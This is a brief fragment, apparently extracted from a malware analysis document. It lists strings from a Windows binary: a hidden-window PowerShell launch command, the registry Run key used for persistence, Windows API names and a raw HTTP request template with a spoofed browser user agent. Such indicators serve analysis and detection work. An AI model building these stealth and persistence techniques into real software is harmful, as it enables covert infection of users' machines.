 powershell.exe -windowstyle hidden -Command "& '%s'"
wsprintf
CloseHandle
CoCreateInstance
CoInitialize
CoUninitialize
FreeContextBuffer
Software\Microsoft\Windows\CurrentVersion\Run
FGET %s HTTP/1.0\r\nHost: %s\r\nUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0\r\nConnection: close\